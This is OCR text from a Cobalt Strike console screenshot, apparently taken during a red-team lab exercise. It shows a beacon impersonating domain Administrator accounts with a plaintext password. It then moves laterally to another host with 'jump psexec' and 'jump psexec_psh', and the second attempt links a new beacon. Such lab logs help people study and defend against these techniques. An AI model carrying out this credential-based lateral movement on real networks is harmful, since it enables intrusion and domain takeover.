 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer not
192.168.1.12 10.10.10.80 web de1ay * WEB
10.10.10.80 10.10.10.10 web SYSTEM * DC
192.168.1.12 10.10.10.80 web SYSTEM * WEB
10.10.10.80 10.10.10.201 web SYSTEM * PC
日志X 监听器X 脚本管理器X Beacon 10.10.10.80@3636 X Beacon 10.10.10.80@3292 X 目标X 凭据信息X 凭据信息X Beacon 10.10.
beacon> make_token DC\Administrator Demo.com@0
[*] Tasked beacon to create a token for DC\Administrator
beacon> jump psexec 10.10.10.201 DC
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_e9b5) on 10.10.10.201 via Service Control Manager (\\10.10.10.201\ADM
[+] host called home, sent: 287924 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[-] could not upload file: 1326
[-] Could not open service control manager on 10.10.10.201: 5
[-] Could not connect to pipe: 1326
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY.COM\Administrator Demo.com@0
[*] Tasked beacon to create a token for DE1AY.COM\Administrator
beacon> jump psexec_psh 10.10.10.201 DC
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_e9b5) on 10.10.10.201 via Service Control Manager (PSH)
[+] host called home, sent: 211344 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service ee83167 on 10.10.10.201
[+] established link to child beacon: 10.10.10.201